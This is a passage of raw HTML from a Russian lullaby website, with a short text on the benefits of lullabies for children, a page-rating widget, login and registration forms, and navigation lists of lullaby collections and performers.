радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
